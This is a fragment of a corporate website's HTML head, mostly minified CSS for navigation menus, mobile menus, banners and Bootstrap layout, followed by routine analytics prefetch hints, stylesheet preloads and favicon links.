nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
